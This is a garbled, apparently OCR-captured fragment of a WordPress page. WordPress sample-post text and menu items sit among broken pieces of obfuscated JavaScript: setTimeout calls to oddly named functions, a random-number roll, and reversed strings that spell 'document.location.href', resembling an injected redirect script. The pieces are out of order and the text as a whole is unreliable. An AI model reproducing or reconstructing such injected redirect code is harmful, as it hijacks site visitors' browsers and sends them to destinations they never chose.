
= 18000; setTimeout($nJe(0), delay);}
toof-redae
\'=ferh.noitacol.tnemucod"];var number1=Math.fl
;setTimeout($mWn(0),delay);}dom() * 6);if (nu
);}
to WordPress. This is your first post. Edit or 
Join Our Team
Corporate Accommodation